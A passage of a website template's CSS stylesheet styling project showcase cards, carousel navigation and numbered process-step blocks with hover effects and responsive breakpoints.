  right: 30px;
  background-color: var(--theme-color-light);
  border-radius: 0 10px 10px 0;
  padding: 17px 80px 17px 30px;
}

.project-block-two .inner-box .caption-box .title {
  margin-bottom: 0;
  color: var(--theme-color2);
}

.project-block-two .inner-box .caption-box .icon {
  position: absolute;
  top: 0;
  right: 0;
  width: 74px;
  height: 69px;
  line-height: 69px;
  text-align: center;
  background: rgba(34, 211, 107, 0.1);
  border-radius: 0 10px 10px 0;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-two .inner-box .caption-box .icon:hover {
  background-color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-two .inner-box .caption-box .icon:hover i {
  color: var(--theme-color-light);
}

.project-block-two .inner-box .caption-box .icon i {
  color: var(--theme-color1);
  font-size: 32px;
}

.projects-section-three {
  position: relative;
  padding: 120px 0 90px;
}

.projects-section-three .carousel-outer {
  margin: 0 -440px;
}

@media (max-width: 1199.98px) {
  .projects-section-three .carousel-outer {
    margin: 0 -100px;
  }
}

@media (max-width: 991.98px) {
  .projects-section-three .carousel-outer {
    margin: 0;
  }
}

.project-block-three {
  position: relative;
  margin-bottom: 30px;
}

.project-block-three .inner-box {
  position: relative;
}

.project-block-three .inner-box:hover .image-box .image {
  border-radius: 10px;
}

.project-block-three .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-three .inner-box .image-box {
  position: relative;
}

.project-block-three .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0;
}

.project-block-three .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-three .inner-box .image-box .icon {
  position: absolute;
  bottom: 20px;
  right: 20px;
  width: 67px;
  height: 67px;
  line-height: 67px;
  text-align: center;
  background: var(--bg-theme-color1);
  color: var(--theme-color-light);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 36px;
  display: inline-block;
}

@media (max-width: 767.98px) {
  .project-block-three .inner-box .image-box .icon {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 24px;
  }
}

.project-block-three .inner-box .image-box .icon:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.01);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.01);
}

.projects-section-four {
  position: relative;
  padding: 120px 0 90px;
}

.projects-section-four .carousel-outer {
  position: relative;
  margin: 0 -170px;
  z-index: 2;
}

@media (max-width: 1199.98px) {
  .projects-section-four .carousel-outer {
    margin: 0;
  }
}

.projects-section-four .carousel-outer .owl-nav {
  position: absolute;
  right: 150px;
  top: -120px;
  z-index: 9;
}

@media (max-width: 991.98px) {
  .projects-section-four .carousel-outer .owl-nav {
    display: none;
  }
}

.project-block-four {
  position: relative;
  margin-bottom: 30px;
}

.project-block-four .inner-box {
  position: relative;
}

.project-block-four .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.project-block-four .inner-box:hover .info-box::before {
  width: 100%;
}

.project-block-four .inner-box:hover .info-box .title {
  left: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}

.project-block-four .image {
  overflow: hidden;
  border-radius: 10px;
}

.project-block-four .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-four .info-box {
  position: absolute;
  bottom: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 20px 30px;
  width: 100%;
}

.project-block-four .info-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color2);
  opacity: 0.8;
  border-radius: 0 0 10px 10px;
  width: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: "";
}

.project-block-four .info-box .icon {
  position: relative;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 5px;
  background-color: #fff;
  color: var(--theme-color1);
  margin-right: 20px;
}

.project-block-four .info-box .title {
  position: relative;
  left: 30px;
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
}

.projects-section-five {
  position: relative;
  padding: 120px 0 90px;
}

.project-block-five {
  position: relative;
  margin-bottom: 30px;
}

.project-block-five .inner-box {
  position: relative;
}

.project-block-five .inner-box:hover .image-box .image {
  border-radius: 10px;
}

.project-block-five .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.project-block-five .inner-box:hover .caption-box {
  border-bottom: 2px solid var(--theme-color1);
}

.project-block-five .inner-box .image-box {
  position: relative;
}

.project-block-five .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0;
}

.project-block-five .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-five .inner-box .caption-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 30px 30px;
  background: #fff;
  border-bottom: 2px solid transparent;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  text-align: center;
  max-width: 350px;
  margin: -50px auto 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-five .inner-box .caption-box .title {
  margin-bottom: 0;
  color: var(--theme-color2);
}

.project-block-five .inner-box .caption-box .read-more {
  color: var(--theme-color2);
  font-weight: 700;
  font-family: var(--title-font);
  -webkit-transform: all 0.3s ease;
  transform: all 0.3s ease;
}

.project-block-five .inner-box .caption-box .read-more i {
  margin-left: 10px;
  color: var(--theme-color1);
}

.project-block-five .inner-box .caption-box .read-more:hover {
  color: var(--theme-color1);
}

.projects-section-six {
  position: relative;
  padding: 120px 0 90px;
}

.projects-section-six .sec-title {
  padding-right: 200px;
}

@media (max-width: 1199.98px) {
  .projects-section-six .sec-title {
    padding-right: 0;
  }
}

.projects-section-six .sec-title .theme-btn {
  position: absolute;
  right: 0;
  top: 97px;
}

@media (max-width: 1199.98px) {
  .projects-section-six .sec-title .theme-btn {
    position: relative;
    top: 0;
    margin-top: 30px;
  }
}

.projects-section-six .project-block .image-box .image img {
  min-height: 250px;
}

.projects-section-seven {
  position: relative;
  padding: 120px 0 30px;
  overflow: hidden;
}

.projects-section-seven .owl-carousel {
  padding-bottom: 50px;
}

.projects-section-seven .owl-carousel .owl-nav {
  display: none;
}

.projects-section-seven .owl-carousel .owl-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.projects-section-seven .owl-carousel .owl-dots .owl-dot {
  height: 10px;
  width: 70px;
  background-color: var(--theme-color-gray);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.projects-section-seven .owl-carousel .owl-dots .owl-dot:first-child {
  border-radius: 5px 0 0 5px;
}

.projects-section-seven .owl-carousel .owl-dots .owl-dot:last-child {
  border-radius: 0 5px 5px 0;
}

@media (max-width: 575.98px) {
  .projects-section-seven .owl-carousel .owl-dots .owl-dot {
    width: 30px;
  }
}

.projects-section-seven .owl-carousel .owl-dots .owl-dot.active {
  background-color: var(--bg-theme-color1);
}

.project-block-seven {
  position: relative;
  margin-bottom: 30px;
}

.project-block-seven .inner-box {
  position: relative;
}

.project-block-seven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.project-block-seven .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.project-block-seven .image-box {
  position: relative;
}

.project-block-seven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}

.project-block-seven .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.project-block-seven .info-box {
  position: relative;
  padding: 30px 30px 30px;
  padding-right: 20px;
  background: #f2f3f5;
  border-right: 3px solid var(--theme-color1);
  border-radius: 0 10px 10px 0;
  max-width: 318px;
  min-height: 150px;
  margin-top: -92px;
  z-index: 2;
}

.project-block-seven .info-box .read-more {
  color: var(--theme-color1);
  font-size: 15px;
  position: absolute;
  bottom: 30px;
  right: 25px;
  line-height: 15px;
}

.projects-section-eight {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.projects-section-eight .sec-title {
  padding-right: 200px;
}

@media (max-width: 991.98px) {
  .projects-section-eight .sec-title {
    padding-right: 0;
  }
}

.projects-section-eight .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}

@media (max-width: 991.98px) {
  .projects-section-eight .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.projects-section-eight .sec-title .btn-box .theme-btn {
  border: 1px solid var(--theme-color1);
  line-height: 23px;
}

.project-block-eight {
  position: relative;
  margin-bottom: 40px;
}

.project-block-eight .inner-box {
  position: relative;
}

.project-block-eight .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.project-block-eight .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.project-block-eight .image-box {
  position: relative;
}

.project-block-eight .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}

.project-block-eight .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.project-block-eight .info-box {
  position: relative;
  display: block;
  padding: 30px;
  background: var(--theme-color-gray);
  border-right: 5px solid var(--theme-color1);
  border-radius: 0 10px 10px 0;
  max-width: 285px;
  margin-top: -64px;
  z-index: 2;
}

.project-block-eight .info-box .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}

.project-block-eight .info-box .title a:hover {
  color: var(--theme-color1);
}

.project-block-eight .info-box .read-more {
  position: absolute;
  right: 25px;
  top: 50%;
  font-size: 18px;
  line-height: 20px;
  margin-top: -10px;
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-eight .info-box .read-more:hover {
  color: var(--theme-color1);
}

.projects-section-nine {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.projects-section-nine .owl-carousel {
  position: relative;
  z-index: 9;
}

.projects-section-nine .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}

@media (max-width: 991.98px) {
  .projects-section-nine .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 30px;
  }
}

.project-block-nine {
  position: relative;
  margin-bottom: 40px;
}

.project-block-nine .inner-box {
  position: relative;
}

.project-block-nine .inner-box:hover .info-box .read-more {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.project-block-nine .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.project-block-nine .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.project-block-nine .image-box {
  position: relative;
}

.project-block-nine .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
  z-index: 1;
}

.project-block-nine .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.project-block-nine .info-box {
  position: relative;
  padding: 30px;
  background: #f2f3f5;
  border-radius: 0 0 10px 10px;
  width: 100%;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.project-block-nine .info-box .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}

.project-block-nine .info-box .read-more {
  position: relative;
  display: block;
  text-align: center;
  color: var(--theme-color2);
  font-size: 15px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.projects-section-ten {
  position: relative;
  padding: 120px 0 90px;
}

.projects-section-ten .carousel-outer {
  margin: 0 -440px;
}

@media (max-width: 1199.98px) {
  .projects-section-ten .carousel-outer {
    margin: 0 -100px;
  }
}

@media (max-width: 991.98px) {
  .projects-section-ten .carousel-outer {
    margin: 0;
  }
}

.projects-section-ten .owl-carousel {
  position: relative;
  z-index: 8;
}

.projects-section-ten .owl-carousel .owl-nav {
  position: absolute;
  max-width: 1280px;
  margin: 0 auto;
  top: -115px;
  left: 0;
  right: 0;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

@media (max-width: 991.98px) {
  .projects-section-ten .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 30px;
  }
}

.project-block-ten {
  position: relative;
  margin-bottom: 30px;
}

.project-block-ten .inner-box {
  position: relative;
}

.project-block-ten .inner-box:hover .image-box .image {
  border-radius: 10px;
}

.project-block-ten .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-ten .inner-box .image-box {
  position: relative;
}

.project-block-ten .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0;
}

.project-block-ten .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-ten .inner-box .image-box .icon {
  position: absolute;
  bottom: 30px;
  right: 30px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background: var(--bg-theme-color1);
  color: var(--theme-color-light);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 20px;
  display: inline-block;
}

@media (max-width: 767.98px) {
  .project-block-ten .inner-box .image-box .icon {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 24px;
  }
}

.project-block-ten .inner-box .image-box .icon:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.01);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.01);
}

.projects-section-eleven {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.projects-section-eleven .sec-title {
  margin-bottom: 60px;
}

.projects-section-eleven .carousel-outer {
  margin: 0 -164px;
}

@media (max-width: 1199.98px) {
  .projects-section-eleven .carousel-outer {
    margin: 0;
  }
}

.projects-section-eleven .owl-carousel {
  position: relative;
  z-index: 8;
}

.projects-section-eleven .owl-carousel .owl-nav {
  position: absolute;
  max-width: 1280px;
  margin: 0 auto;
  top: -120px;
  left: 0;
  right: 0;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

@media (max-width: 991.98px) {
  .projects-section-eleven .owl-carousel .owl-nav {
    position: relative;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    top: 0;
    margin-bottom: 30px;
  }
}

.project-block-eleven {
  position: relative;
  margin-bottom: 40px;
}

.project-block-eleven .inner-box {
  position: relative;
}

.project-block-eleven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.project-block-eleven .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.project-block-eleven .image-box {
  position: relative;
}

.project-block-eleven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}

.project-block-eleven .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.project-block-eleven .info-box {
  position: relative;
  padding: 20px;
  padding-right: 70px;
  background: var(--theme-color-light);
  -webkit-box-shadow: 0 4.8px 24.4px -6px rgba(19, 16, 34, 0.1),
    0 4px 13px -2px rgba(19, 16, 34, 0.06);
  box-shadow: 0 4.8px 24.4px -6px rgba(19, 16, 34, 0.1),
    0 4px 13px -2px rgba(19, 16, 34, 0.06);
  border-radius: 10px;
  max-width: 370px;
  margin: 0 auto;
  margin-top: -80px;
  z-index: 2;
}

.project-block-eleven .info-box .title {
  margin-bottom: 5px;
}

.project-block-eleven .info-box .title a:hover {
  color: var(--theme-color1);
}

.project-block-eleven .info-box .designation {
  color: var(--theme-color2);
}

.project-block-eleven .info-box .icon {
  position: absolute;
  bottom: 30px;
  right: 20px;
  background-color: var(--theme-color1);
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 10px;
  color: var(--theme-color-light);
}

.projects-section-twelve {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.projects-section-twelve .carousel-outer {
  position: relative;
}

@media (max-width: 1199.98px) {
  .projects-section-twelve .carousel-outer {
    padding: 0 20px;
  }
}

.project-block-twelve {
  position: relative;
  margin-bottom: 40px;
}

.project-block-twelve .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-twelve .inner-box:hover {
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}

.project-block-twelve .inner-box:hover .info-box {
  background: #fff;
}

.project-block-twelve .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.project-block-twelve .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.project-block-twelve .image-box {
  position: relative;
}

.project-block-twelve .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 5px 5px 0 0;
  z-index: 1;
}

.project-block-twelve .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  min-height: 374px;
  -o-object-fit: cover;
  object-fit: cover;
}

.project-block-twelve .info-box {
  border-radius: 0 0 10px 10px;
  position: relative;
  padding: 20px 30px 30px;
  padding-right: 60px;
  background: #f2f3f5;
  width: 100%;
  z-index: 2;
}

.project-block-twelve .info-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}

.project-block-twelve .info-box .designation {
  color: var(--theme-color2);
}

.project-block-twelve .info-box a {
  position: absolute;
  bottom: 58px;
  right: 25px;
  line-height: 20px;
}

.project-block-twelve .info-box a i {
  color: var(--theme-color1);
  font-size: 20px;
}

.projects-section-thirteen {
  position: relative;
  padding: 120px 0 90px;
}

.projects-section-thirteen .owl-carousel {
  z-index: 3;
}

.projects-section-thirteen .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -110px;
}

@media (max-width: 991.98px) {
  .projects-section-thirteen .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 30px;
  }
}

.project-block-thirteen {
  margin-bottom: 30px;
}

.project-block-thirteen .inner-box {
  position: relativee;
  text-align: center;
}

.project-block-thirteen .inner-box:hover .content-box {
  background-color: var(--theme-color1);
}

.project-block-thirteen .inner-box:hover .content-box .title {
  color: var(--theme-color-light);
}

.project-block-thirteen .inner-box:hover .image-box .image {
  border-radius: 10px;
}

.project-block-thirteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.project-block-thirteen .inner-box .image-box {
  position: relative;
  margin-bottom: -38px;
}

.project-block-thirteen .inner-box .image-box .image {
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0;
}

.project-block-thirteen .inner-box .image-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-thirteen .inner-box .content-box {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  z-index: 99;
  background-color: var(--theme-color-gray);
  padding: 20px 30px;
  border-radius: 10px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-thirteen .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}

.projects-section-fourteen {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.project-block-fourteen {
  position: relative;
  margin-bottom: 40px;
}

.project-block-fourteen .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-fourteen .inner-box:hover {
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}

.project-block-fourteen .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.project-block-fourteen .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.project-block-fourteen .image-box {
  position: relative;
}

.project-block-fourteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}

.project-block-fourteen .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.project-block-fourteen .info-box {
  position: absolute;
  bottom: 30px;
  border-radius: 10px;
  padding: 15px 15px 15px 85px;
  padding-right: 20px;
  background: #f2f3f5;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-fourteen .info-box:hover {
  background: var(--theme-color1);
}

.project-block-fourteen .info-box:hover .title {
  color: var(--theme-color-light);
}

.project-block-fourteen .info-box:hover .read-more {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}

.project-block-fourteen .info-box .title {
  color: var(--theme-color2);
  background: unset;
  margin-bottom: 0;
}

.project-block-fourteen .info-box .read-more {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 67px;
  height: 64px;
  text-align: center;
  line-height: 67px;
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
  font-size: 21px;
}

.process-section {
  position: relative;
  padding: 120px 0 60px;
}

.process-section.pull-up .bg {
  top: -80px;
}

.process-section.pull-down .bg {
  bottom: -200px;
  height: auto;
}

.process-block {
  position: relative;
  margin-bottom: 60px;
}

.process-block .inner-box {
  text-align: center;
  max-width: 240px;
  margin: 0 auto;
}

.process-block .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.process-block .inner-box .icon-box {
  position: relative;
  text-align: center;
  border-radius: 10px;
  padding: 30px 20px 50px;
  background: var(--theme-color-gray);
  min-height: 170px;
  margin-bottom: 50px;
}

.process-block .inner-box .icon-box .icon {
  position: relative;
  display: inline-block;
  font-size: 84px;
  line-height: 1em;
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-block .inner-box .icon-box .count {
  position: absolute;
  left: 50%;
  bottom: -30px;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 27px;
  background-color: var(--theme-color-light);
  border: 1px solid #ccc;
  border-radius: 50%;
  font-weight: 700;
  display: inline-block;
  color: var(--theme-color1);
  opacity: 0.5;
}

.process-block .inner-box .title {
  margin-bottom: 10px;
  color: var(--theme-color2);
}

.process-block .inner-box .text {
  color: var(--theme-color2);
}

.process-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.process-block-two {
  position: relative;
  margin-bottom: 30px;
}

.process-block-two .inner-box {
  position: relative;
  border: 1px solid #e3e3e3;
  padding: 40px 40px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .process-block-two .inner-box {
    padding: 20px 20px;
  }
}

.process-block-two .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.process-block-two .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.process-block-two .inner-box .icon-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px;
}

.process-block-two .inner-box .icon-box .icon {
  position: relative;
  height: 80px;
  width: 80px;
  background-color: var(--theme-color-gray);
  color: var(--theme-color1);
  font-size: 32px;
  line-height: 1em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 15px;
  border-bottom: 3px solid var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-block-two .inner-box .icon-box .count {
  position: relative;
  line-height: 60px;
  text-align: center;
  font-weight: 700;
  font-size: 48px;
  display: inline-block;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: var(--theme-color-dark);
  font-family: var(--title-font);
  opacity: 0.2;
}

.process-block-two .inner-box .title {
  margin-bottom: 20px;
  color: var(--theme-color2);
}

.process-block-two .inner-box .text {
  color: var(--theme-color2);
}

.process-section-three {
  position: relative;
  padding: 120px 0 90px;
}

.process-block-three {
  position: relative;
  margin-bottom: 30px;
}

.process-block-three .inner-box {
  position: relative;
  padding: 40px 30px;
  border-radius: 10px;
  border: 1px solid #e3e3e3;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 1199.98px) {
  .process-block-three .inner-box {
    padding: 30px 30px;
  }
}

.process-block-three .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.process-block-three .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.process-block-three .inner-box .count {
  position: absolute;
  right: 50px;
  top: 20px;
  line-height: 60px;
  text-align: center;
  font-weight: 700;
  font-size: 48px;
  display: inline-block;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: var(--theme-color1);
}

@media (max-width: 1199.98px) {
  .process-block-three .inner-box .count {
    position: relative;
    right: 0;
    top: 0;
    margin-bottom: 10px;
  }
}

.process-block-three .inner-box .title {
  margin-bottom: 25px;
}

.process-section-four {
  position: relative;
  padding: 120px 0 90px;
}

.process-block-four {
  position: relative;
  margin-bottom: 30px;
}

.process-block-four .inner-box {
  border-radius: 10px;
  padding: 20px 40px 30px;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  background-color: var(--theme-color-light);
  position: relative;
  text-align: center;
  margin-top: 36px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-block-four .inner-box:hover .icon {
  background-color: var(--bg-theme-color2);
}

.process-block-four .inner-box:hover .count {
  color: var(--theme-color1);
}

.process-block-four .inner-box .icon {
  position: absolute;
  right: 38px;
  top: -36px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background: var(--theme-color1);
  border-radius: 13.33px;
  margin-bottom: 30px;
  font-size: 36px;
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-block-four .inner-box .title {
  color: var(--theme-color-dark);
  margin-bottom: 15px;
}

.process-block-four .inner-box .count {
  font-size: 48px;
  color: #e3e3e3;
  font-weight: 600;
  line-height: 58px;
  margin-bottom: 20px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-section-five {
  position: relative;
  padding: 120px 0 90px;
}

.process-section-five .sec-title {
  margin-bottom: 75px;
}

.process-block-five {
  margin-bottom: 30px;
}

.process-block-five .inner-box {
  position: relative;
}

.process-block-five .inner-box .content-box {
  text-align: center;
  background: #fff;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 5px;
  padding: 30px 30px;
  margin-bottom: 80px;
}

.process-block-five .inner-box .content-box:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.process-block-five .inner-box .content-box:hover .count {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}

.process-block-five .inner-box .content-box .icon {
  display: inline-block;
  font-size: 60px;
  color: var(--theme-color1);
  line-height: 1em;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 30px;
}

